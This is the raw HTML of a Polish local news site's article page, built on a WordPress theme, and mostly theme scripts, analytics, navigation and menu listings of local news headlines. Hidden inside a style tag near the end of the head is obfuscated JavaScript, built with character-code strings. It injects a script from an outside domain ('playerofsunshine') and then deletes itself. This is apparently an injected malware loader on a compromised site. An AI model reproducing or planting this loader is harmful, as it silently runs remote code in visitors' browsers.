<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="830cbed8aa";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/galerie/",
                    "name": "Galerie"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/",
                    "name": "KGHM wspiera antydepresyjne projekty &#8211; FOTO"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-159393 single-format-standard td-standard-pack kghm-wspiera-antydepresyjne-projekty-foto global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 niedziela, 18 stycznia 2026 08:30:37
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5694";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1139";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/"  rel="bookmark" class="td-image-wrap " title="Nowa jakość w kinie CK Muza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nowa jakość w kinie CK Muza" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/projektor-CK-Muza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/"  rel="bookmark" title="Nowa jakość w kinie CK Muza">Nowa jakość w kinie CK Muza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" class="td-image-wrap " title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/01/VII-wystawa-psów-rasowych-Lubin-19-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "667";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
